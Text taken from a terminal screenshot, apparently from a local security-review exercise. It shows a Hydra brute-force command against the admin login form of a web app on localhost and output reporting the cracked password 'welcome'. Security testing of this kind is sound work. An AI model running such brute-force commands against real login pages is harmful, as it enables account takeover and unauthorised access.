 secure-review-task : zsh — Konsole
New Tab Split View Copy Paste Find...
secure-review-task : node × secure-review-task : zsh ×
┌──(kali㉿aksin)-[~/Desktop/secure-review-task]
└─$ hydra -f -s 3000 -l admin -P ~/Desktop/password.txt localhost http-post-form "/login:username=^USER^&password=^PASS^:Invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-07 10:55:49
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking http-post-form://localhost:3000/login:username=^USER^&password=^PASS^:Invalid
[3000][http-post-form] host: localhost   login: admin   password: welcome
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-07 10:55:49
┌──(kali㉿aksin)-[~/Desktop/secure-review-task]
└─$